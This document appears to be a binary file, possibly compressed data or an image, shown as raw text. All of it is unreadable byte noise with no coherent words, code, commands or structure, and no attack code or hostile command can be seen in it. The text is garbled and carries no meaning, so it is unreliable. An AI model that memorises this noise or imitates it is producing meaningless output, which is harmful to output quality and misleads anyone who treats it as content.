G��I�љ�h��(�ԟ�@Z6��������#���������wqF����ح]'��}9۬�����B���70.f]�em�M��
�6�	�)J�}�=/�R땃V���1c�f������޳8�W�ҽ�;m|���P����*����O�T$=&���3V:H+Z���Z�F��]��+�.���8�K�J0�������7��B�B�%!#���',5��gL*?G
��S�N��2}���ᘋ��^Ͼ��� jK"ji ���g��rL��j���	��ӇR��~96��-��w��`y��>��L�J����
�w~et��ҡ���PPU��#-�g<����-�r.����L�eC�ݑK}��+ހ�R�������\�� E甈��O�NK��#	o'mK�?xĻ���!Vɑ��n���GNL�.�i�o��ȧ�3b����Ojc9,�G�Ȣ8za�daz|U��>4[����5�"d�Tz廃18��?PP�@�Fn9���PF~~i����l� �Tj�<�x��`��L���5���6�ܫ�w]UU�a�s��/D��L�k��Ê.E�R��7�H��A�`�h��q����_a��@o ��� R��:%=�f�K�k�� �;�5���e�\Ŷf,k�>���Q�H
4aן>�l�~,�"��g��4�\q�l���KAp��ꗳ�0�����-gzy3h�(J|Ǔ������<A�eEN��J�>�Lã\q�ۂ�b���b��	��uT�����9Khc%G�D(��a 5S5>N�� �rM�JH�*i��;w�Ĉ��h�^΀1:���J��ܨb&�i�`w�	ㇳN�͎�[	�T:����6���.����t.��ړuߘ��䎖��4ͭ~�܉�Z/�G��J����>��?J������4(�7��y������7����]��G�
�>�h/ޚ�H<��*�	���l���eN�I�4���eM�T�6.�'�
ȭO�� ��μ���:�Иx}�x�>
9���i>��*�����Ц� �@�R���
��Coۘw����Ͷ`�����i�������:I�u���븀 m�k+Ț��� ϐ>��Q��<��阐���2����DH.��۲�(�ֿ�Ӎ�n)���7 ����n��P��й��R��:������
9�2��n��W�A�����ж���5,��X�ۨ�6*���E?�?��1�D �@�? ��I�U|�
H����E��I/����x��^���<�����Hä���H��x�w�����!�n��������N�,й������Ȋ�yׇm�;≌��^�����x��U�	)H���ܡx���PJ��X�I���9ݰ�(��D���>���a��!�8�g��X��I��`�Ƙ�������6�?͉o���0��	�����Aɒ���F써��I�1��z��	��X�}��g�D��K�U �4��a����z
���WN��y�q���1��A�k]�*z�'h�K)m�Ң�w��>������d�H���s]�X໇0�>�ά������a��Q�_q�_�kq2+��I��MJ�����ˉ��>��X���c=��Ү(k�	���"ʱ��HAQ*�h�S��N�!���H���d.�X�,���i�}+1�i�(����Q�h�Z��(�����a���+�����Ky�B-���.�O��x��Ԧ��\��&)��s��i!�'8"����9�, ��Q�r.��wm����/ jKA��9/����B1��ᎅ~Vl)R�A_��n��}��#��/&��M��(/�"#+�i)�r/c)b����O2"�ш�/�Zޔ���\#^�%�r���"2���q ��!�!$�8���;�����ނ�?<�cB#(��`��}�.�\�&/O$�r"m�#�Y��H���'F;,�9'Ym�.v�&0�u���\����Ҭ����Dj(��E����7��u�Jw:�N�6,�S�.�FR��X,8�"����Q��� %p�*��h��8�3��ȧj�
�
 H<"D�8%�B��jDz���Z�%��T9I�� o����1	��@�x��~���!<Q �䈮	��و^�٦�:��2*� ��P��ڧ���C�ϳ�y����� �p��r-!�1V2����Ͳ��3АR�wr���<��!�C�S�(&9�x�� 25c<Q�i23%K�א.��aێ)�m��I��X�wBܛi<BK��;������(?Ŋ�/	���8;a��:(��;��")��K��T��XC-WR*�r*��0H9�0R��2������'1�nA��) Z��Ʃ�m;<s(�S��. ������?w/;w�����۾ޒ4K9y�K��|Ie/0�����(�D�߱4+��N 	��&������I]Q#�����1���$���5�"���	M�,M�8�{��2w٪�ôDO4�ԫq�;p
O�
���ѯw:��H�sH�>��Z���7O��N��N"r� ���n ��3S�Od6H���|	���1�I�{ � � #0��NU�ފ ���2��&���b0�>I��N�"5>�so ���A�^�DS�B}R�+�ƃ���E�@[#�R��]�B>�B9�%�@O��8:��%����Z��#�?����!Ď��1��D���u��(�_r��e�Z49�-\�L��J�B��M?�3��� �22y�B�Ԫ>�$w2Ys�C"3�oC�7��5h4��e�x�۔JR��42�<�Ei!�C]����ӫEX]!�@�5�O\�U�+��ī��1���v��1�%΅���J�\��B�E���aT\��.���P��s�� L�]�
��I$BK_��;�U���?���z88 N�e[S=�U�m{6Y⓺�7dY\�sO.OL�]�1�R��������^r�^��[��5p�JΔ�o�P��Mg���oQ	E�C͏��^�E��;d��aIS��%Q�w�_e[ ��)�����\%R7BR�QbR5���\�V��%���U�4-Y[��cER;.%���Q�u�+E:(EXkE�>%�����+��5���5�=""�V@VT]@����9>��i��h�Eg�i��=�DE�B1�R��j��tE�|pW�L��;��k,b߼��±�j��~>�2>��"(��&��QXqO�\C��,C�E���5}��L'˶H��h<t'�e+6�R��j�\P��R,;�m�����w��r2�tWF�UA@�F�Fٖ`�@1�!JV�lW"�,��X��.l����a�W���ib@630�Ia�da��](�?=��\e�o�$�i&P �x����a �O�E1"�oc��dH��
���CŮ
�xn��Uh�vo���	����YWӵ/B2�e�v�aB\EaV��Ecqg���d	��(�a�
��t����g-g�NY�U�Fi�b�k�yjb]W��z���5�z(J+�yvE�56.Y�Q�w�?��HL�Ch�a�f��Xox%}�W���&m�U"!�Q�`��ed]Ea�x�
�`
Z#iϷQ4�$f�6�|�T�a�|���h	n�mp��u�"y�gSH�{�^K�{��l��UraC�����mb?���y��y�y�ޣ$vA!�jW��Y�I���A���muZ��G�F]�-'U�f}��N
��D8�6e|5e�*�s:4's�X�G�b6��z�1q�eU\�q��v�>��~�Vs��#����Р�Vw�5��l�֚�5c$u��t��{]W�^W�Cd��6W� �aN�b�7��t\}��U�b�Q�a5ێs�=K�; h����3p�r'giWuGQfe\偎st�5߫�sBk��{�7Rw�_s��iEnƏ}�v�ٟ>QwlW4�����s8'�9g���u��k��S����`��y�G�g�i��>��B;!��Ҍ��'FO h�����J�0�D�`e�f~Vať�a9!+�^����(�9ww�F��?o�@Q�a�w�%q"�1zv>g7���1��/1K��/�s��9Ԧg�p䶡�t�Q��T���kMXl�h5v�I!ˈ�̈��[ʱ���Ā��Vc�m�?-��yuw���3��!ˈ^"�_.���٤ǬC��E����_x�ZH~�Y&Ŵ;-s!y�Q�ͨ�s9�%Q�͌�q�!{����z�6kú{�أ֨�Gw[dp�'����iP�3�!�%�{v�C%��zg�V�T9��g�� b/�e<d�;џ�a5|�%�͈?w'/��w7�iYWT' �����F��c��V�Pq�[<��uM��ꈔ��O��n/@>#k^��ި���4tuFF�D�͌��p�D8!;Q�����Nv�+�3��%�E �_��Cw+`4�|COƝ>�m��A����:S@����]=y�U�1&p��1:T�EBO�S�Ƽ�X�Ǘ-���q�PZ��_����tGw��C����b?;�<[��|��*H��h��t��#z�	Cݏ��*�ep��!w%���8���y����B1e�"wo2]	�dUY������چ*�w2<���S>l��y\O�1q��C0���`� ���	�fS6e'��DO�H��g�7h�x!�"O+�cY�o��|w�5��S�1�{�i�|��;�=s�(�wq� �By���M������`��*�G`��VS>^2KێsF8�u273��3(�@[o2��PD��?��0e�Ta���C�%�4K\�^�M�vg^缫3��$�ޡp%|�kw�?�5zLi�C4/�~n�F��x�[�Ī�z� ������)0�r)uf��5�qҟg��8wPB�E$!F���R���FiEUI�V����*�Gw�G5p�7\<KZq�8��`T�9�K��d��\��6;�g�P��3���D`�Wa�W*�7�$#B��V�Q��9WJs�J}
�$���G@&W@ݰ].�*��v�r�*a<�q�<Q��`�;�O�i��?"��PY<4K�*�=uF���[����w���tS��?���u$47{X<*�'gl�|3K�*�'ÒCe��|'�n5�LSѤ�i#�I9r��-"uS�H��<�jR �<��@�D��R�?��6fp�7^b��k58�sF�bԖ D`�&��y�]c�+�B@�fE�X���*�]g��C!W�'���'B+�\�͌���?WA�c��PJ8�)=:LF]_�5�Cbjp������q���������������w�?�P�	D��BJ��%i��o�� �M�����
����l ��"�1:-�F�B�{�p��Ca���#
v��� �
����@|i������b[��0�A��'��4�kdG;���%Q;`���f��ܡJ.���50�kN������8��x��y�O�Wj�8�h�C�b�L���G����A�Q�ƅ1��?$i�E�<J�3���fSq*K�
Ń߁:	c]&"54zH�����)�;c#��'iӇ�w�V��FO�k���{_p���1��UU%�Z6�g-�.���E�Qя:���}������?��r�]���~�6|h�9@�����E�)�R?���M���� ��������-O���X���io_vy^��Iep�
o�!-	%G �>}�����EpT=A�ކ�-�&�,�n�/��V#����H��)������`������������-cel�*܀������ݿ�|Ӫ� Mk��fwQ~��$5#�ߪ�b0�p��`"�B "�¤B2��Զ�<J?��ͅr�8�)�9q1$������zM�>a6=�;a��<�r�Qfrrj7I�3�0On}_�eB�'�G�M����,eAN�5��2� �и �d!�t��)CxK�/�e�К�,=ny�QN*FiIO���8�؎�x��)��4�Ä'4��!�
�s���Ј��ł)0MR;�ϑp|PybþDg��%J�?�3�LA�ݟ<,@�]���kw�������� \�cdLо�T��5H>v�8ݍ�%٢D(�>h��Q
�����F�C@ ^��Րn
��ԆoL��3�e�Ǿ+2O#d;c��F�n��@Yf;MM�3��������a·&�yO�s���1td�u�h����s�R1c2H��kٛr�T���=y��@c_45	nʕ���&O6�$��\Uj^~�аK�'����}9�|g���U�HPd�9ȌQ�*��
���=����PX�;��oش�X���(Aw���8��y�hQj�>�!�������\���,*�-��G�8�$�ڊ�������׀j?6I�b3�u�>���y�\ͤ�9 �ly^{P�B�?�|G�HR�B�"#(Y��a �k͑��G���*|`�˹�9�(�-�q�����<X�i���ZE�
�^�j��~�d��� LS���H��[~��z@�n�ۡ�=z�aH�쑕��co{Ғ7:T�	Z����b-@<�/�]���&{9X���G1���)U�0w��қ�N����JαNY�L�~~���|�&0�����n
�,$ ΡO��`H0��at8��tq��Dh	J��3p��Z�|;�A۶R�cA��p��P;��м��Zx��㡑��OŶ�RX>�zY�U!�m!)R�,��!���;��Piv���"�;�����?���i5���9N{𜣆��^@��X?��\��Pމ�7�ڠ�r��i�%��=/BԤ>���2]�%རG��wP��H�,��x��*��Os=y< �o���Z������=�#U=>�H�󞿄T�j�Ȁ��[�����U�yb�mk��ғ6�����s�=�b:>T�f���إ�3���	 0�K����8��{�P4������Gh�r4e����8"<-�Ս����'��@��"2T������r������t���!O��I��J���L��c�O"ZpP��"��$���)�	��Jh.n�MZ�yx�� �Ǜw�q�!�E�nݍ�B{-'���1��ѤS����+��VF([�ET��2��e@.����M�j�R���aw4����&߉��tUAڲ[��R���`�+��1*���m�z=PI09ꂈR2Q��P.���C� )K����3C\f�GLB6�T;��Ɇ�2��@��C���&�d(��u�^&���Uۓ��V@��)��H��_��@X>��8�q�W.q������?y6����r�PV�ڟ����tl�w9"z���|������)��F��`�o%Cm�q������V���_*Y�2ԐO���	D�N�P��	�cQI1Y>]-���`�o�"Q{Ƴ��)����U6*��i~ {��r��!l���c2(�R����6Q�δFOn.�*�O������2UI^m�B�H�j��bl�߄����ǵZ�&46[��O��)�*��*yD��[��L�
�:�-c�\K��:�</�yp�a��+c�lJ�Z�ݦ�����F�?w2W�V��LH&m�"�S*+� &_�9'����%@f��	����������}��Ց�Ӎ�n�B�����^�ń`���Q���k���>�㸿K��8����XN���
�ڦ>����\�I�Ѡ����0I	,
���H(�%X�@��H��|�^�����Ho�<��/�V��ïY�븐�~���O�t������ǐ]�ޜ���kY�K�]M�sK���&��)j�����(�;� �����0˔�9��w�
��
������?Ɏ���?��l��.�Dx�կ
�����h�~�]������9�-`���LZ} ���(�-�Y�����I�'8�sMף��l�>⍟ߔH��ӂَ���������v[�T�$��:] a��}Y����@�@ ��������ވ�x���8�����(��`����O���}�Aלn�6��.�1 
��z�����p �s�;�1P������kw�ƽ���{2`��������������������?��Q�Q��ޗ=[9(j�w)������!���ʎ�޶��ш�A�q�q�����y��;FXFP��x�.��60����͗r�0M�+.�3����'(��p@�	=�N�2���^w��'ꈟ(�@��N��v���X����V=�h��N.������p������,�O�D��H��I_p�q|��,��ᠫ����8��Xw��������	=��Aν�O���0ˊ��_��Pս�a���Q��m�?�kP�-�����!NA�(���A��Ǘn�p,��p΅�$�������� 
����˱k/�!��*e���c�,���LDQ��
�K�)@�}��	��N�����'|��BxP`I)(���̩��r�2��q�K8+��1���	�j�DP�rI�գx������z	�!�����++*��!܃�.	�wI.��mvA��q.I���^�1�
"��+B��������,������� �#�ш�/�!���?M!���M��#�a�
�$�2�q�����3�"�2�#��#��
��"*7�d��� u����&`+n����y�.��sO�㢜�� B��W��:�	0�꾽�).�һBb����=X&ۼ�����P+޼'�'\�!,�?�#b�(�?����a�Ֆ(.���L�$�8���x��\�w8���f��5��<?�\�<=,4�٢��*<����*bߕ#&O��Q���_Ͻ�ʱ#��S+9���)9��<�H�̃�2䋍̬����89�2.}b:�3�$�ӓ���W~;��8�>� Ґ#;0��S�@hBի8.����R:)�;�a��99����$ȁ"��"��0�"0#*���	<�8���n�)�#1�m��h�`�'8�m;_��]"4\�,����C#��|19mM9���!���Hw��<�ެ0��>E�5�<������5`!Ը���>�؈D�+�#{j�[�*���`���0����@�q�!���Q�'�/��3< @��3/�h�
J7R؈t��r�r��(�%(������T��"�3.��I�d5(�����^��L�Q�8c �B���:�ɍ������0؄����Ԅ!�j�o���Q_>6���-Ƥlӗ*)$�2x��|�)���b#�פӗ���\x���NI7w2��!����mNӮ�X��DIN"�?O�J4="��NW�-�ԉ:���7�ٗ�D���7�����O�<���1��$s 'H��9%+��0��7��ފ��ꠍ�ģ����3+#ASt$x�7��x i<2r�@�$��8��7_N���`�]4@��6�%b��]�<"ٞ��$��d4�(iG�kF��:$W�91�A<��?؎X�?;A��R,6+Ē,X����-D�P!R@]�Y��k�MG�w~���9;�"-oFi9w;�lo%dX���L��N8�:4���O$2"� ;D+&�SLԐ,4,�0���ŵ��dX��G�`��]�`E#2۲嶈�I)�ץ��R��D��^i�@�%2���C�UP��X򻈗�"�.�d3���H��	 5�4$�G$5����R����i���N�\��\�5��G�5;�]�~�y=�3ĳ����S�i��ZɵUN$��P�
ӹHI��7Vw�RLUƵ�N`G�MY�O�<8;y��㪏z�05�&�\�{9@Ւ�V,�RI?I��	�`��=+�OCGB��oY�!3��\U�M�(���SUA�^H�R=�V<s�1)��5T$"g!ϡo�Q�M|��G~�G�}\�U��yCP�EV28;�UT�,�Vsz5���WX�NdKu�G΅[��C�Z$�j�5+���~��u�u���nS���V$
�,Z�d�P��� @�Hk��oV��2�n��W�q�$S�&X��$�w�Rve%[��*I��]��)��j���0ro����n�Z�k�kytSs�m�v�ۛa`��1=�sk�K�u���f2�����I��^�P!�A $�s��3]u�a����2D�.�e�[@�i����^�a�M�߀T�h��',d(�ה�$�S�liA��rИv9CKYS�K;���V`�u����T����&�ߤ�s�Z�����g&#a��g��^�Ys�R*�:����=HR���l;�M��ao�6j��w6�Ӿ��RS{/VD �7��;ƥ�f��g���ko��n��i�ӫ"���yT�� ��#�4��Z\jv{����`#�`sigUc�������c1v2B}�6�X�^�0B�L08�r�T�ͫg	=�~A*|��{���/�X��A)�}�3uvUg�d����*�� 'p'e�9c�F׸��m�nP ^Q��5��ㅹhB]d�0D]AV�-F`~�Gr��{W�R�7�Ɩ~��V��dT��O=w��5~���Ewp"�n8�v2n�'~����_�V�����c��c�|lz����{L�,�b�F~�Op�)�w A�a߅���$~L�g�v*�ym��(ׅ5N't�7!v�w����cEm�b����$v7Q&lr���օ5Y�@"׭P��G|~��b�MU����[-L�o&�����hf'�kG�W�XQ7�G�X�y�u�6u�9��W/��"t9m�GS�kٞ�v�#tΒU	�-��o!�o��5Ws�w�Ǆ�:gwt"c�Z��X�e3��I��n]N~)$[{gy�f��] m��#x:ӂ:gw��e'�Z�Оl���g}eؘ��>�,��1��\�5��M�M��ٛ�M�d�:7|�rr��L�,n���R��A�Z5�s�ꮇ'SG;p��v�v�`�K����X`G�ɮ,��I�R|� n�h�6uB�e��vW���vU���'�,K�$�$r`�KDc�s��֖`E�r���eh��*1aH�F�IE��,�B�ɾ{|w�P�7`��K�O;5�f�3�<V��a��e�Y�M�Ik��u�F���ua�`{0gW[I�xR�y<xD�sF�k��e����)Д�i��b �)���'@y�s�Ǝ�/YD!Ԝ�a�ay'�t]�WD*�r�S��'�S�� �J�f_;�f%ډ�Ns�MF�a5�K ��d����*��e����D�iؚ��ZX�	5`�U#���]��gd7�hHA�7��q��}ҋv����9MB�����J�^rw�$U�@{X�h�w���C;����iwX#}�e��=Rkٞ�����.�a'F\�o���Ok5�M9��C��v���=o���G<�lǔN�Q��3��	,v�1�E�vW��E�l^.�[@����d�v'laBǔN9M����ٔG�/v�[�P\���ż�&@lG{��KH�fT-h�##}�@��>�Q9j�Kt4[�*>9JX��M�géѰ�6(zKhG��p�l�%�i�v����v'�=�44C.?0. W9tS�C!��w�x����g	6x�1�6A'`��l���>�Q1�i6�:T��{lƚ�s�0ظ6�s����*2�]�n�l �1�$r Si�/t �[�o=.����6��N��(�r�i���) ��Xl0�e�.\�,���<�v2�}D�Q��=?�(�;gt��O�����O'##}��l�I�A�4;rQ�(ÀW{�]��=�D/��`u<|�����(�2l����B�N�ɞ��JzvtUa@�V��	)YB7i��w]v]��AB9(D��^�,Ŧu[&W�P��=���*�ʕN��e`�=�ӈ�T����k�u����#�|�7���O7>2�g|��l�B�	����vق�QM���N��J��D�a�*a�a�'���R9j�I�x��H���-�g�>3����{�k 1���2��1'��<%c���SM	꛸���<�%��*ML�pH��
�:�P���i�la�"]��%���'K�ϝ�� (�7[�����ls���qv�=�1>2���E���<���AlM*�>*��2�uK�73�\���O�k���D|w]��)����潍��\���@�	Ni|/��y�p�l�>͉�*2"�}vrɞ�(+�82F��"�T��Ɩ?�W{HE�y`}$ĉk��)#��e!g�P��D9ӤU��;����5� sJpx��T��R�E@̡�����q���������������w�?4�x
�	�?(��!�0� ��{������ਹ�,A���)�mB��:�a��E߽�b<�[����r��\��(�r� �[�ؗ�|������.���u����-���� <���M?"�ƹ�Y=�_[	����k�������k����8-D9�̪�x��VG(�;�R�!�1�a^�m_�h7�N�Y�b���&ڝ2��鎟�;-IFx��S��Z?I�&���=I�;��.�JI��w���O��ϑڵ����uZ�6v�2��䁬S�ÝN��>���͜ݬ�>�����e/����/���� ����0���i�Ս����	�,X��Y�ݹN�Ϛ��^�����]I�U�*>��n�ߒ&I���J~��U�5�,ݡ�����.���1[|U_��,�j�#š(�Ձ�
0��P��A�� l�������)}py/�Fm�Ꮙ��x�/�(
�ٝ`	�4���5*T���w1�$a�i�\��9^,��њ��(��$�R�\��b��@i�X���r��%��!����6��//��	��T��k j�3d�E�<�����.-��j+T���n���qbT1� c��۪,�4�rdʟ�o��E�����l�|���-�����#��M�Դ�ʛK#S45�̓���'����4���5�H��d`G�������9�	�IΞwт����;��Y����CRQ�+.x��*�~���_w�}\�C�"ʚ� +D�U(�f�$<��-�7�ƪ7�c'!ql�T�k�=	����S�3]�k$�N�DP")���[?k1�e�T͞��?���X��/�C8ȁ�ߨ-O��
k(ϟM�l��W1��8��7^Tg�������u:���؎ub���M�j�kj��EXΒ����z�?#E!G��c�sL�<q��~�V]����!�:Pc6L����Z�0�{-�����x��pA���ю��-�큪~��(w�-�P����ъ/?�g�1r��>�1n�|�Hu*���� wK�d��&�
/)���:��J�����{L�~�-i�f\*���9�	S)3�����}��52\��x��_!��o'�=Y`��%4ݦ�&��$��l�	�e���-_J�H������@�?�+���l�oKBTb���X	�Jts����J�"��� q��C����[lnjZ���#��]��D�C���4�A(y ���C�p��2 '�n�S�w��M�����y�K,Q�p��u<p	��d�$E�u�N�����h�i�G�^��q�Ε�-C|Aʟ: �����r�-.��a��D�n��,�Ϝo����Ð������j�YT�E,���*�Tt �ۅڠ"�-�<�ܒ��0D�~�ji��]M�[Z<�8�%�ʱ�%����C`4��	j"�~��2�!P�cҡɒ�E��lc��٧f]� ����"�]��UJ.�^(����D��)aR\���(Bwz!܏���i�ܚU������*R[	/��P@�{=��	���`2, 5�j	Ԣ��[��Ǭ�A%��&�B�p;V�� =.{H{ғ�:�5c��O��(R�f�D�R9.%���O
�|jI����cA �=y�%�V���Dn�=`��2յ�.H�(o�Ɉ+��H{�j�Q�D��1x{����H"8)V�#o�eR}(��ӔC(-y �h���<����ض8�B?O�c��	�W~�P]��)i�w�=��	�tn������t3���6���g����L2ﮪع�V2l����8ȳZIN�E�}ʋ�s1O�j���e:��3Q���~	:Eۄh������B{������`�C�aI��8��AG�^�2��Oh�Z"��l��q�I�H9�Xr��Fǜ�q��&�R%�69v����?�Q�Ο�=�������|�D�
<҄S�&$�b	i��_w�:�ִ�6trN�931�g��g��6��ˤ9�/��a��1ER%C�Pw�xo$�6i=��0�;$[��������M>�bL��KdS��E��bH)��o�>OE��0y��@��ň����G�I�����S\�jad�EK�����D�Ʋ��a	}��g�f�d!�3Uu�p�7bL90�I7,�*��	[��0z��pmp剗������D�f!���Y-�^���Uv��')�:�p3�{�st9����t`�
�WwZi�p�A׵�M.�K�Q~ǔf��y1>��H�����}�bwgA�Q�pX|�G��L�>�?}=��uo H��L�(��t���.�R� �����C�g����O���������{.����M	ӻ`�8����"���=����P��֋�������Y��,�������	h�
���J�9���	��;�:�/��lI�+�C�� �]=�͙��Ȱ%����������C���� ���-�G�����8۶)��*�0������O�B�]mD\�  �
��w�� n��๨Ϥ�{� ������	��� ��, `����������ṤJ�ג����D���aO �0 =_�P�uO$pd�	������M9��X��(�o�`l�[��`�^�����`<%`���Rp�ډt�İ_�]pΔ���.����~ص�K�a����5P������4@��N)�0e��Y��x�ۈi^�~�8�N,� \��y��y�� m���)N�F���wΤ�ك	��n��Ͻ�o����\�Ʃ����L*�~�8@�o�� ��ҡ������!ڛn�:H�+��n��Y�!��/�K��9��ء/��ґ��o5����q����0��a`������ ��J�����A�_��
�Ә ����ز4��"��)��'��x��q�k޶���y�?�Kj�!Ns�,����#�ߛ�Ĝ`(���+���*�t	����}���k�s���o�Hg��w0�
�,O�<��3��阳���8��(_�(�d!�z�L��:���}�(q��Ȯ�1���|���
����(����-�2n�IM�H����-���~������+?�l1���ؚ�b�a����.˴}!��|�������"����	.A��������{��؈�z�!��nlM炩�Gn����-kLK����y����^ϓ,��q���k�ߑr
*�����\�����SQ�w�'�(�r��4����!#��΂�B�^�¹�Ѳ��r��-�������� �p�R-�/����b��r�x^��#Y�Hͼ.��z�K(�2��u����=*�����=�󮰽��	�ю���؈]b*������߮��,��Ö���>����������b΀���A�)�o�������(K�BA��^�r�{���ǋ<��r�m{���%�_��Hӛs��x/�Q-��`j��&��.� +�Jw������O�9���)��B�%H��� 4H;���	�)	���r �p<C��Z��14B�j>&�+��i;���v��1����p�?��ȋJ��©���؃��C� 1怹Ӂ�.&�,��$�s&�_�ƽ�b��h?�s0�B*���~q���N:����j�9�?�?z��<���ɁKh��s2�Cc<�1]�1XZ1x�,�!����i�[�9���9'�C��c���Ü�9'~��@.�?�T��-X��"�w\���>���m���!��)��p=���Oc)[��\1.r���c/	��!'���>)�/���z��Y�d�[ދ�I�y2�t+<7��;i��(��߲��!ua.�n'R~�͹����I�I������#1����!�	 �y1*�?���p�&�ب	i��	��y3�d>�ؑ�	+~7�}�а��H��L���&���{�&:��r8'b��YùK��ö����_�?�L�����Lq�	��w��q:+;�`�D�k.�y�(*��(8T�� �����s�Ѥ�}�/ĿIj��~�pk/ւ�-C@ڋ��"X��
�BB1?Z�<B��0���.Z'���������޻�d�T%2#�b�c�࣡=�%���(��T�ZNp�-:�j��T�%���P�L��!�M���q��92����L�L&ۀ z���.^�۷/m��#�������8[�Vo���<~3F�j�Z �ts� B�\w�?�$?Y�N����j�	��F�uI�D���)>���É�I�2��5���?>����J�441m��D�h!�Ad�\7d�0�W���r=�Gܵ\��C?�͇��p�;���:V���d���@1T60o��I��$*q���"��Yf������6�NtD�������P+^E*�D���[#�-��Q���Q4_]�^����2� 3s���R}�E��3��QŊ��Y]�BG�#Q��R���E�1S4%3����w��L�"E�]PR%�=�Y��>�D��))�J6�H��FWe�*^\��{�VvŮ�d������e S�B�1h��X�T/�2"�*_�u5T��׿���r�S�h>�KU�5E*��eD��i��[T*i�
�P����P=�U�����U5jp.?&=R��7K���HWSͬVk�i?����Ǎiv+��&،�DPW��BЕW�vSg#3�MQE�N��S����^�=����*��r��Y҆#�_Q3e���w&[��8�b��pm�j��k;�`Q6���_�m5UG��stn������()���t�3=i0�\W�\��P�@KY������VD���g*��_]�)���ak����;yS[�M�Ak�-\_�i`���d�����3Pa[Y��`o c�U�p[$5�i	.Fae��Q���������a[B��b@f<O���^�P���U�VN|g��%w5�E3�vCk�C�Wm1��X����ԋ0h��$����i�w�]��C$�E��,E?ƻ�vf4�W<z�B袪�)2�_;�=��a�r��(�{<BSV�1�	�8����.:Q��*�B8��(�@M�f��T�x|��YM�S`� �!Ef�b��1�����=p��[m�y{�&���od�ypg��:1-K3zUf�W}�O���/�"v�cAI
^oze�B���-���fy���f����,�C��B��1+̞��.C�T���r�'s�@G�1z�h
���w6~��d$֩$�v�u{�q�j<�RL`n�g_4!r�^���}'�}q�驥rqF�q�b{<�n _u����iQg:gP:�n��['dd�s�QP�%O^�j�"�tJ&�ƃ}�IW'E�h�YS.��g:+[C����]6���*ҌSWFg%F��������:�B�Gv��~��ٔ#���۳3�5g��jB�[�6L�vw��_w�tV���3$_(^�$���=J�q<3WC�k6�4Iz,�?���dGvbw'���76\�w�qe�y=�Yv%��8g��]�1�rl�%g�|�V�.�K|�dbOs���EJ�)M=PW��n��;U�+6}�	uA�"+0���3�H7N��m%jf�BUb�"�EqG[�UnpK�@���R5~�2orp#&v�-aCw�֑�f�{�s<.��l��G}\�lQ�S��g~�6���:.�<�d�te'�F�tEN�pX�@V�xA�U���x�udTbK6�s��,���%����ɢ�z�&�k�|��rw.�MU�X�)/`B|L�t&�i�HӶi'%VodۈeBRK�`5v5$vv�N�A#�sJG|��q�>g�H�� BW�A�d;l�b�%n���d�=�yLy�3l�zZ bo�V���+�b��W̯T|jvP�5:W���-�8a&�_�&���(j=�c�lp����Oe�W|_�1	�5p#*�7n�V���%A��v��Q�TA%�F���T�!�S|&�6�A�~��|��L�����Ep�T܋�3Ҽ(�w�y��Ks2V{Pk&.�#}�I��d*5j�Z���`y��eԟ�s�x��t0�N���o_�c=���~]^x�W~KWP��O)g7�DhX�2$Y/LD{��up��i�Eȇ ��Sv�z�S;soҌSPl�U=�d�(㘹����GS��D�Qf�~l_�HXƫ|B�#������Gt�J!
SX�,��A�߂c��xdA06C��u��u��3c�{�P1bt�,l�ᨀ\���gt��S.߅��i����["��w'���t���4�Ĉނ(�GtQ�Ҋ�kYm�H�(��F|���Ҕ,�t3U�v"��S��O��I�@ i���a�q<�3ʹ��y�gOt�Ⱦ��4��z� */�׽������.0�R�|�+{x��3gar��.��,�I�j�&�o8F�L,d:Udc������'	D�Ê��d�'��=8����KmE�������P����G߷�8��]GV&�J�`�f�]�3�w��w+�F!��f%Fl��v�/=zw?����t���l3va-�	�H7�h.GK|��7�q���[�>�� �fqMm�D5A��t�����,V-5�	���%5~�y:�.m)�L9�I:F��T�
�q��=��b�T�	�$RY�v�b+_17�T|��Vf�I�Rg`�T��U�/WdX����h�`�O!@�mwW^X�����@{�S�Q��A��k�M��"
�$V!���8�u�=i^d<'"�����W�ܟi��[hD�o�:
;-��S��� E&hRp��؈K�_}�3P3_S��6�TXЄ�Ĕ��w���7 ����-�IZ֤s+8�{�V��0��{`�V��*�G�P�Z"�?�#3�h�#����q���������������w�?4��萺�����ܡ��0�@�*M~��������6�A����������ݮ��lC�F
�K;/G��r�M{�Y*��M�|�J
؛���9"�#��+z9��5^��[�B8��V\�Π��B����)��VM�8
W6��4�ϑ��
��{l�N��e(I����V$�--��-1c\��	-�7�p�i_�湓��k��.E�.�F�Km��0�XMU��r���
!�L�x�ě2V��;9Be�PwLA1&Xl�cU��a�\4jC�@2�d����x��~d�������V	�_Ӏ��Ղ�O\٩D���}��]��P����h <�[�) ���_*�dh��-nT��)�5^)˖��Q�U��J��!�`E]��@)�\���N���mk���h����A �����Z�SL-������q ���*p��/����i�y�K�+�f�o�!^���N.���k
(&��pp��*��6��^w���a�� �i��
N5 ��1V�#Nb9.���;�\-��\� '[��P�b؏ΰT�@���#yu�#,��3%� Y�=���  Js���S�N��7$N"b�`i2��na�
^86��}�=q2�"��7Ԩ��2�� ݬ���i8��d�5�����_Ɛ��O�t'9'����6�K#d[�3N3[X�%Tj>�28?��Hy���a@�#�UK�9��"á���N(�߻��������E$�o|��?ZH=Z�'wzP[�"'}��b����	��i�B��?^c��0Z��q!���M�S��D��F�S��x���űV����nԻ4T�e(`Ê=� ��ہ#K�?$��T2��熫�@���cV�Q����4��SI�ql<�}+��F��eXg��fG��Pf�� #�fU�6�V�*��.�?���ώ��/�����{�MɈ�Ȋ����?~>�u���B���/�lo����S�'����)���� i�4i����r�4�UNw.h5�� ����a̸�2�GЀ��X�RU�Z�Q�0�(��M����y��a����x���L�q"�14*����鰳�����x�ʒZ�+��A@��.�I�Ml	v���@�hI�q)��&	�to$ �Rɘ����AB�2���xnx�������TԏM(��T�n��Bۥ��|����aI�L ��z�4TZ��ĊگjY��ʩ�	����߬¹)<���x��+�kA˽�oQ��k4�w6kݬ�{U, ?a� �J�����Mp�%�����,qD��l�H��e�A������0@��zə��oNF6�F)�#���qB��+ȌB\�����d��*����K�Y�+1U�_Z-�]ؽ-��ji"�Eb�O �h�/>Ԕ����*��6$T����.�����e�`����)1 &b|���T�|�,�6���k-;Z�Ⱥ�=-�;���=���=!Žb(���<,���JE"�h���*�C"P�V��)�]�QOw���9#�="�6r�*��2��C�34����N{�(I��h��B>�b�C]#J3hU�שɈU��0)�d�˺��b�ƙ��c���N.�Ɯ��N�	'��^�n��_���;���)~W�.��\���;���i��2�[&則|�����IDc���V��<����
